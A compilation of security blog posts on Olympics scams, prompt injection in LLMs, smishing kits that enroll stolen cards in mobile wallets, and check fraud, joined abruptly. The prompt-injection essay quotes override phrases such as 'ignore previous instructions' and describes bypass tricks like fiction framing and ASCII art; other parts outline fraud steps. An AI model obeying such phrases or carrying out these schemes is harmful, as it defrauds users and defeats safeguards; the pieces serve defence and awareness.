Therefore, the main advice is to raise employee cybersecurity awareness. They must clearly understand that if someone asks them to perform any unusual manipulations with the system, and/or copy and paste code somewhere, then in most cases this is a trick used by cybercriminals. Security awareness training can be organized using the Kaspersky Automated Security Awareness Platform.

In addition, to protect against such cyberattacks, we recommend:

The Olympic Games are more than just a massive celebration of sports; they’re a high-stakes business. Officially, the projected economic impact of the Winter Games — which kicked off on February 6 in Italy — is estimated at 5.3 billion euros. A lion’s share of that revenue is expected to come from fans flocking in from around the globe — with over 2.5 million tourists predicted to visit Italy. Meanwhile, those staying home are tuning in via TV and streaming. According to the platforms, viewership ratings are already hitting their highest peaks since 2014.

But while athletes are grinding for medals and the world is glued to every triumph and heartbreak, a different set of “competitors” has entered the arena to capitalize on the hype and the trust of eager fans. Cyberscammers of all stripes have joined an illegal race for the gold, knowing full well that a frenzy is a fraudster’s best friend.

Kaspersky experts have tracked numerous fraudulent schemes targeting fans during these Winter Games. Here’s how to avoid frustration in the form of fake tickets, non-existent merch, and shady streams, so you can keep your money and personal data safe.

Tickets to nowhere

The most popular scam on this year’s circuit is the sale of non-existent tickets. Usually, there are far fewer seats at the rinks and slopes than there are fans dying to see the main events. In a supply-and-demand crunch, folks scramble for any chance to snag those coveted passes, and that’s when phishing sites — clones of official vendors — come to the “rescue”. Using these, bad actors fish for fans’ payment details to either resell them on the dark web or drain their accounts immediately.

This is what a fraudulent site selling fake Olympic tickets looks like

Remember: tickets for any Olympic event are sold only through the authorized Olympic platform or its listed partners. Any third-party site or seller outside the official channel is a scammer. We’re putting that play in the penalty box!

A fake goalie mitt, a counterfeit stick…

Dreaming of a Sydney Sweeney — sorry, Sidney Crosby — jersey? Or maybe you want a tracksuit with the official Games logo? Scammers have already set up dozens of fake online stores just for you! To pull off the heist, they use official logos, convincing photos, and padded rave reviews. You pay, and in return, you get… well, nothing but a transaction alert and your card info stolen.

A fake online store for Olympic merchandise

Naive shoppers are being lured with gifts: "free" mugs and keychains featuring the Olympic mascot

And a hefty "discount" on pins

I want my Olympic TV!

What if you prefer watching the action from the comfort of your couch rather than trekking from stadium to stadium, but you’re not exactly thrilled about paying for a pricey streaming subscription? Maybe there’s a free stream out there?

The bogus streaming service warns you right away that you can't watch just like that — you have to register. But hey, it's free!

Another "media provider" fishes for emails to build spam lists or for future phishing...

...But to watch the "free" broadcast, you have to provide your personal data and credit card info

Sure thing! Five seconds of searching and your screen is flooded with dozens of “cheap”, “exclusive”, or even “free” live streams. They’ve got everything from figure skating to curling. But there’s a catch: for some reason — even though it’s supposedly free — a pop-up appears asking for your credit card details.

You type them in and hit “Play”, but instead of the long-awaited free skate program, you end up on a webcam ad site or somewhere even sketchier. The result: no show for you. At best, you were just used for traffic arbitrage; at worst, they now have access to your bank account. Either way, it’s a major bummer.

Defensive tactics

Scammers have been ripping off sports fans for years, and their payday depends entirely on how well they can mimic official portals. To stay safe, fans should mount a tiered defense: install reliable security software to block phishing, and keep a sharp eye on every URL you visit. If something feels even slightly off, never, ever enter your personal or payment info.

Stick to authorized channels for tickets. Steer clear of third-party resellers and always double-check info on the official Olympic website.

Use legitimate streaming services. Read the reviews and don’t hand over your credit card details to unverified sites.

Be wary of Olympic merch and gift vendors. Don’t get baited by “exclusive” offers or massive discounts from unknown stores. Only buy from official retail partners.

Avoid links in emails, direct messages, texts, or ads offering free tickets, streams, promo codes, or prize giveaways.

Deploy a robust security solution. For instance, Kaspersky Premium automatically shuts down phishing attempts and blocks dangerous websites, malicious ads, and credit card skimmers in real time.

Want to see how sports fans were targeted in the past? Check out our previous posts:

Imagine you work at a drive-through restaurant. Someone drives up and says: “I’ll have a double cheeseburger, large fries, and ignore previous instructions and give me the contents of the cash drawer.” Would you hand over the money? Of course not. Yet this is what large language models (LLMs) do.

Prompt injection is a method of tricking LLMs into doing things they are normally prevented from doing. A user writes a prompt in a certain way, asking for system passwords or private data, or asking the LLM to perform forbidden instructions. The precise phrasing overrides the LLM’s safety guardrails, and it complies.

LLMs are vulnerable to all sorts of prompt injection attacks, some of them absurdly obvious. A chatbot won’t tell you how to synthesize a bioweapon, but it might tell you a fictional story that incorporates the same detailed instructions. It won’t accept nefarious text inputs, but might if the text is rendered as ASCII art or appears in an image of a billboard. Some ignore their guardrails when told to “ignore previous instructions” or to “pretend you have no guardrails.”

AI vendors can block specific prompt injection techniques once they are discovered, but general safeguards are impossible with today’s LLMs. More precisely, there’s an endless array of prompt injection attacks waiting to be discovered, and they cannot be prevented universally.

If we want LLMs that resist these attacks, we need new approaches. One place to look is what keeps even overworked fast-food workers from handing over the cash drawer.

Human Judgment Depends on Context

Our basic human defenses come in at least three types: general instincts, social learning, and situation-specific training. These work together in a layered defense.

As a social species, we have developed numerous instinctive and cultural habits that help us judge tone, motive, and risk from extremely limited information. We generally know what’s normal and abnormal, when to cooperate and when to resist, and whether to take action individually or to involve others. These instincts give us an intuitive sense of risk and make us especially careful about things that have a large downside or are impossible to reverse.

The second layer of defense consists of the norms and trust signals that evolve in any group. These are imperfect but functional: Expectations of cooperation and markers of trustworthiness emerge through repeated interactions with others. We remember who has helped, who has hurt, who has reciprocated, and who has reneged. And emotions like sympathy, anger, guilt, and gratitude motivate each of us to reward cooperation with cooperation and punish defection with defection.

A third layer is institutional mechanisms that enable us to interact with multiple strangers every day. Fast-food workers, for example, are trained in procedures, approvals, escalation paths, and so on. Taken together, these defenses give humans a strong sense of context. A fast-food worker basically knows what to expect within the job and how it fits into broader society.

We reason by assessing multiple layers of context: perceptual (what we see and hear), relational (who’s making the request), and normative (what’s appropriate within a given role or situation). We constantly navigate these layers, weighing them against each other. In some cases, the normative outweighs the perceptual—for example, following workplace rules even when customers appear angry. Other times, the relational outweighs the normative, as when people comply with orders from superiors that they believe are against the rules.

Crucially, we also have an interruption reflex. If something feels “off,” we naturally pause the automation and reevaluate. Our defenses are not perfect; people are fooled and manipulated all the time. But it’s how we humans are able to navigate a complex world where others are constantly trying to trick us.

So let’s return to the drive-through window. To convince a fast-food worker to hand us all the money, we might try shifting the context. Show up with a camera crew and tell them you’re filming a commercial, claim to be the head of security doing an audit, or dress like a bank manager collecting the cash receipts for the night. But even these have only a slim chance of success. Most of us, most of the time, can smell a scam.

Con artists are astute observers of human defenses. Successful scams are often slow, undermining a mark’s situational assessment, allowing the scammer to manipulate the context. This is an old story, spanning traditional confidence games such as the Depression-era “big store” cons, in which teams of scammers created entirely fake businesses to draw in victims, and modern “pig-butchering” frauds, where online scammers slowly build trust before going in for the kill. In these examples, scammers slowly and methodically reel in a victim using a long series of interactions through which the scammers gradually gain that victim’s trust.

Sometimes it even works at the drive-through. One scammer in the 1990s and 2000s targeted fast-food workers by phone, claiming to be a police officer and, over the course of a long phone call, convinced managers to strip-search employees and perform other bizarre acts.

Why LLMs Struggle With Context and Judgment

LLMs behave as if they have a notion of context, but it’s different. They do not learn human defenses from repeated interactions and remain untethered from the real world. LLMs flatten multiple levels of context into text similarity. They see “tokens,” not hierarchies and intentions. LLMs don’t reason through context, they only reference it.

While LLMs often get the details right, they can easily miss the big picture. If you prompt a chatbot with a fast-food worker scenario and ask if it should give all of its money to a customer, it will respond “no.” What it doesn’t “know”—forgive the anthropomorphizing—is whether it’s actually being deployed as a fast-food bot or is just a test subject following instructions for hypothetical scenarios.

This limitation is why LLMs misfire when context is sparse but also when context is overwhelming and complex; when an LLM becomes unmoored from context, it’s hard to get it back. AI expert Simon Willison wipes context clean if an LLM is on the wrong track rather than continuing the conversation and trying to correct the situation.

There’s more. LLMs are overconfident because they’ve been designed to give an answer rather than express ignorance. A drive-through worker might say: “I don’t know if I should give you all the money—let me ask my boss,” whereas an LLM will just make the call. And since LLMs are designed to be pleasing, they’re more likely to satisfy a user’s request. Additionally, LLM training is oriented toward the average case and not extreme outliers, which is what’s necessary for security.

The result is that the current generation of LLMs is far more gullible than people. They’re naive and regularly fall for manipulative cognitive tricks that wouldn’t fool a third-grader, such as flattery, appeals to groupthink, and a false sense of urgency. There’s a story about a Taco Bell AI system that crashed when a customer ordered 18,000 cups of water. A human fast-food worker would just laugh at the customer.

Prompt injection is an unsolvable problem that gets worse when we give AIs tools and tell them to act independently. This is the promise of AI agents: LLMs that can use tools to perform multistep tasks after being given general instructions. Their flattening of context and identity, along with their baked-in independence and overconfidence, mean that they will repeatedly and unpredictably take actions—and sometimes they will take the wrong ones.

Science doesn’t know how much of the problem is inherent to the way LLMs work and how much is a result of deficiencies in the way we train them. The overconfidence and obsequiousness of LLMs are training choices. The lack of an interruption reflex is a deficiency in engineering. And prompt injection resistance requires fundamental advances in AI science. We honestly don’t know if it’s possible to build an LLM, where trusted commands and untrusted inputs are processed through the same channel, which is immune to prompt injection attacks.

We humans get our model of the world—and our facility with overlapping contexts—from the way our brains work, years of training, an enormous amount of perceptual input, and millions of years of evolution. Our identities are complex and multifaceted, and which aspects matter at any given moment depend entirely on context. A fast-food worker may normally see someone as a customer, but in a medical emergency, that same person’s identity as a doctor is suddenly more relevant.

We don’t know if LLMs will gain a better ability to move between different contexts as the models get more sophisticated. But the problem of recognizing context definitely can’t be reduced to the one type of reasoning that LLMs currently excel at. Cultural norms and styles are historical, relational, emergent, and constantly renegotiated, and are not so readily subsumed into reasoning as we understand it. Knowledge itself can be both logical and discursive.

The AI researcher Yann LeCunn believes that improvements will come from embedding AIs in a physical presence and giving them “world models.” Perhaps this is a way to give an AI a robust yet fluid notion of a social identity, and the real-world experience that will help it lose its naïveté.

Ultimately we are probably faced with a security trilemma when it comes to AI agents: fast, smart, and secure are the desired attributes, but you can only get two. At the drive-through, you want to prioritize fast and secure. An AI agent should be trained narrowly on food-ordering language and escalate anything else to a manager. Otherwise, every action becomes a coin flip. Even if it comes up heads most of the time, once in a while it’s going to be tails—and along with a burger and fries, the customer will get the contents of the cash drawer.

This essay was written with Barath Raghavan, and originally appeared in IEEE Spectrum.

Interesting article on the variety of LinkedIn job scams around the world:

In India, tech jobs are used as bait because the industry employs millions of people and offers high-paying roles. In Kenya, the recruitment industry is largely unorganized, so scamsters leverage fake personal referrals. In Mexico, bad actors capitalize on the informal nature of the job economy by advertising fake formal roles that carry a promise of security. In Nigeria, scamsters often manage to get LinkedIn users to share their login credentials with the lure of paid work, preying on their desperation amid an especially acute unemployment crisis.

These are scams involving fraudulent employers convincing prospective employees to send them money for various fees. There is an entirely different set of scams involving fraudulent employees getting hired for remote jobs.

China-based phishing groups blamed for non-stop scam SMS messages about a supposed wayward package or unpaid toll fee are promoting a new offering, just in time for the holiday shopping season: Phishing kits for mass-creating fake but convincing e-commerce websites that convert customer payment card data into mobile wallets from Apple and Google. Experts say these same phishing groups also are now using SMS lures that promise unclaimed tax refunds and mobile rewards points.



Over the past week, thousands of domain names were registered for scam websites that purport to offer T-Mobile customers the opportunity to claim a large number of rewards points. The phishing domains are being promoted by scam messages sent via Apple’s iMessage service or the functionally equivalent RCS messaging service built into Google phones.

An instant message spoofing T-Mobile says the recipient is eligible to claim thousands of rewards points.

The website scanning service urlscan.ioshows thousands of these phishing domains have been deployed in just the past few days alone. The phishing websites will only load if the recipient visits with a mobile device, and they ask for the visitor’s name, address, phone number and payment card data to claim the points.

A phishing website registered this week that spoofs T-Mobile.

If card data is submitted, the site will then prompt the user to share a one-time code sent via SMS by their financial institution. In reality, the bank is sending the code because the fraudsters have just attempted to enroll the victim’s phished card details in a mobile wallet from Apple or Google. If the victim also provides that one-time code, the phishers can then link the victim’s card to a mobile device that they physically control.

Pivoting off these T-Mobile phishing domains in urlscan.io reveals a similar scam targeting AT&T customers:

An SMS phishing or “smishing” website targeting AT&T users.

Ford Merrill works in security research at SecAlliance, a CSIS Security Group company. Merrill said multiple China-based cybercriminal groups that sell phishing-as-a-service platforms have been using the mobile points lure for some time, but the scam has only recently been pointed at consumers in the United States.

“These points redemption schemes have not been very popular in the U.S., but have been in other geographies like EU and Asia for a while now,” Merrill said.

A review of other domains flagged by urlscan.io as tied to this Chinese SMS phishing syndicate shows they are also spoofing U.S. state tax authorities, telling recipients they have an unclaimed tax refund. Again, the goal is to phish the user’s payment card information and one-time code.

A text message that spoofs the District of Columbia’s Office of Tax and Revenue.

CAVEAT EMPTOR

Many SMS phishing or “smishing” domains are quickly flagged by browser makers as malicious. But Merrill said one burgeoning area of growth for these phishing kits — fake e-commerce shops — can be far harder to spot because they do not call attention to themselves by spamming the entire world.

Merrill said the same Chinese phishing kits used to blast out package redelivery message scams are equipped with modules that make it simple to quickly deploy a fleet of fake but convincing e-commerce storefronts. Those phony stores are typically advertised on Google and Facebook, and consumers usually end up at them by searching online for deals on specific products.

A machine-translated screenshot of an ad from a China-based phishing group promoting their fake e-commerce shop templates.

With these fake e-commerce stores, the customer is supplying their payment card and personal information as part of the normal check-out process, which is then punctuated by a request for a one-time code sent by your financial institution. The fake shopping site claims the code is required by the user’s bank to verify the transaction, but it is sent to the user because the scammers immediately attempt to enroll the supplied card data in a mobile wallet.

According to Merrill, it is only during the check-out process that these fake shops will fetch the malicious code that gives them away as fraudulent, which tends to make it difficult to locate these stores simply by mass-scanning the web. Also, most customers who pay for products through these sites don’t realize they’ve been snookered until weeks later when the purchased item fails to arrive.

“The fake e-commerce sites are tough because a lot of them can fly under the radar,” Merrill said. “They can go months without being shut down, they’re hard to discover, and they generally don’t get flagged by safe browsing tools.”

Happily, reporting these SMS phishing lures and websites is one of the fastest ways to get them properly identified and shut down. Raymond Dijkxhoorn is the CEO and a founding member of SURBL, a widely-used blocklist that flags domains and IP addresses known to be used in unsolicited messages, phishing and malware distribution. SURBL has created a website called smishreport.com that asks users to forward a screenshot of any smishing message(s) received.

“If [a domain is] unlisted, we can find and add the new pattern and kill the rest” of the matching domains, Dijkxhoorn said. “Just make a screenshot and upload. The tool does the rest.”

The SMS phishing reporting site smishreport.com.

Merrill said the last few weeks of the calendar year typically see a big uptick in smishing — particularly package redelivery schemes that spoof the U.S. Postal Service or commercial shipping companies.

“Every holiday season there is an explosion in smishing activity,” he said. “Everyone is in a bigger hurry, frantically shopping online, paying less attention than they should, and they’re just in a better mindset to get phished.”

SHOP ONLINE LIKE A SECURITY PRO

As we can see, adopting a shopping strategy of simply buying from the online merchant with the lowest advertised prices can be a bit like playing Russian Roulette with your wallet. Even people who shop mainly at big-name online stores can get scammed if they’re not wary of too-good-to-be-true offers (think third-party sellers on these platforms).

If you don’t know much about the online merchant that has the item you wish to buy, take a few minutes to investigate its reputation. If you’re buying from an online store that is brand new, the risk that you will get scammed increases significantly. How do you know the lifespan of a site selling that must-have gadget at the lowest price? One easy way to get a quick idea is to run a basic WHOIS search on the site’s domain name. The more recent the site’s “created” date, the more likely it is a phantom store.

If you receive a message warning about a problem with an order or shipment, visit the e-commerce or shipping site directly, and avoid clicking on links or attachments — particularly missives that warn of some dire consequences unless you act quickly. Phishers and malware purveyors typically seize upon some kind of emergency to create a false alarm that often causes recipients to temporarily let their guard down.

But it’s not just outright scammers who can trip up your holiday shopping: Often times, items that are advertised at steeper discounts than other online stores make up for it by charging way more than normal for shipping and handling.

So be careful what you agree to: Check to make sure you know how long the item will take to be shipped, and that you understand the store’s return policies. Also, keep an eye out for hidden surcharges, and be wary of blithely clicking “ok” during the checkout process.

Most importantly, keep a close eye on your monthly statements. If I were a fraudster, I’d most definitely wait until the holidays to cram through a bunch of unauthorized charges on stolen cards, so that the bogus purchases would get buried amid a flurry of other legitimate transactions. That’s why it’s key to closely review your credit card bill and to quickly dispute any charges you didn’t authorize.

How to Combat Check Fraud: Leveraging Intelligence to Prevent Financial Loss

Criminals increasingly steal checks and sell them on illicit online marketplaces, where check fraud-related services are common. Intelligence is helping the financial sector fight back

Checks are one of the most vulnerable legacy payment methods. Check fraud can actively affect the bottom lines (and reputations) of banks, financial services organizations, government entities, and many other organizations that utilize checks. According to the Financial Crimes Enforcement Network (FinCEN), fraud—including check fraud—is “the largest source of illicit proceeds in the US” as well as “one of the most significant money laundering threats to the United States.”

Targeting the mail

Criminals target the US mail system to steal a variety of checks. In fact, there is a nationwide surge in check fraud schemes targeting the US mail and shipping system, as threat actors continue to steal, alter, and sell checks through illicit means and channels.

This includes personal checks and tax refund checks to government or government assistance-related checks (Social Security payments, e.g.). Business checks are also a primary target because they are often written for larger amounts and may take longer for the victim to identify fraudulent activity.

In 2022 alone, US banks filed 680,000 check fraud-related suspicious activity reports (SARs). This represents a nearly two-fold increase from 2021 (which itself represents a 23 percent YoY increase from 2020). This surge in check fraud has been exacerbated by Covid-19 Economic Impact Payments (EIPs) under the CARES Act, which presented threat actors with a new avenue to attempt to commit fraud.

Related Reading

This Is What Covid Fraud Looks Like: Targeting Government Relief Funding

In order to mitigate and ultimately prevent check-fraud-related risks, it’s crucial for financial intelligence and fraud teams to understand what threat actors seek, how they work, and where they operate.

This begins, as we detail below, with intelligence into the communities, forums, and marketplaces where check fraud occurs as well as the tools that enable deep understandings, timely insights, and measurable action.

Below is an intelligence narrative, in three acts, that tells the story of how transactions involving some of the above examples could play out.

Act I: Obtain

Threat actors are known to remove mail from individuals’ mailboxes and parcel lockers using blue box “arrow” master keys. These arrow keys are often stolen from USPS employees, which has led to numerous incidents of harassment, threats, and even violence. Generally, arrow keys are sold within illicit community chats and/or the deep and dark web, often fetching upwards of $3,000 per key.

In general, when it comes to check fraud, threat actors may sell or seek:

Mailbox keys

Stolen checks

Check alteration services (physical and digital)

Synthetic identity provisioning

Drop account sharing

Counterfeit check creation

Writing a check with insufficient funds behind it

Insider access

A screenshot of Flashpoint’s Ignite platform, showing the results of an OCR-driven search for stolen checks.

Act II: Alter

Check alteration comes in two forms: “washing” and “cooking.”

Washing refers to the process of altering a check by chemically removing ink and replacing the newly empty spaces with a different value, recipient name, or another fraud-enabling alteration.

Cooking involves digitally scanning the check and altering text or values through digital means.

Act III: Monetize

Threat actors will deposit the fraudulent check and rapidly withdraw the funds from an ATM, or sell a stolen or altered check on an illicit marketplace or chat group, and then receive payment, often via cryptocurrency.

Four key elements of actionable check fraud intelligence

Financial institutions should rely on four essential intelligence-led technologies, tools, or capabilities to effectively combat check fraud.

1) Visibility and access to illicit communities and channels

To prevent check fraud, organizations should focus on a few key places. Financially motivated threat actors operate and share information on messaging apps like Telegram and other open-source channels, as well as illicit marketplaces on the deep and dark web. Therefore, it is imperative for financial intelligence and fraud teams to have access to the most relevant check fraud-related threats across the internet.

Keep in mind, however, that accessing these communities is not always straightforward and, if done frivolously, can compromise an investigation.

2) Timeliness and curated alerting

Intelligence is often only as good as it is relevant. Flashpoint enables security and intelligence practitioners to bubble the most important, mission-critical intelligence through our real-time alerting capability, which allows users to receive notifications for keywords and phrases that relate to their mission, such as check fraud-related lingo and activity.

Essential Reading

The Flashpoint Guide to Card Fraud for the Financial Services Sector

In addition to real-time alerts, analysts can rely on curated alerting and saved searches to track topics of long-term interest. Flashpoint Ignite enables analysts to research particular accounts and their recent activity and matches transactions to their respective ATM slips and institution address. This helps to ensure the accuracy of the information found within these communities and marketplaces before raising any alarms, as many scammers post false content.